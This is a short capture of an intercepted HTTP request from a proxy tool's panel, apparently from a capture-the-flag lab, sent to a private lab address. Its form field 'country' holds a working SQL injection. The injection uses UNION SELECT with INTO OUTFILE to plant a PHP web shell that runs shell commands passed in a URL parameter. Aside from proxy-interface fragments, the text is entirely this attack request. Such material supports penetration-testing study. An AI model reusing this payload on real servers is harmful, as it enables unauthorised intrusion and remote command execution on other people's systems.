 Request
Raw Params Headers Hex
Pretty Raw \n Actions
6 Origin: http://10.10.11.116
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
10 Referer: http://10.10.11.116/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Cookie: user=ad0234829205b9033196ba818f7a872b
14 Connection: close
15
16 username=test2&country=Brazil'union+select+'<?php+system($_GET["cmd"]);+?>'+into+outfile+'/var/www/html/shell.php'--+-
? Search...